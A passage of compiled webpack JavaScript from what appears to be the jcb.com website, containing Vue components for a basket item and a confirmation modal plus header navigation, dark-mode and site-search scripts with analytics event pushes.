  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.1bfff5c52477fbf90190.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.c586f6d3a628c98213d9.js
body_size: 4648
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
